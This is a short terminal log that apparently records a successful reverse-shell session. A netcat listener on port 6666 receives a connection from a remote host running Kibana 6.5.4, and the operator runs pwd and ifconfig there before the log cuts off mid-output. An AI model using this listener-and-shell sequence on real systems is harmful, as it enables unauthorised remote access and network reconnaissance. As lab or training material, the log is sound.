 :~/Desktop$ sudo nc -lvvp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 172.16.16.212.
Ncat: Connection from 172.16.16.212:33470.
To run a command as administrator (user "root"), use "sudo <comm
See "man sudo_root" for details.
:/usr/local/kibana-6.5.4-linux-x86_64$ pwd
pwd
/usr/local/kibana-6.5.4-linux-x86_64
:/usr/local/kibana-6.5.4-linux-x86_64$ ifconfig
ifconfig
br-33b000f8eeca: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 172.18.0.1 netmask 255.255.0.0 broadcast 0.0.0.0
ether 02:42:4d:14:25:12 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions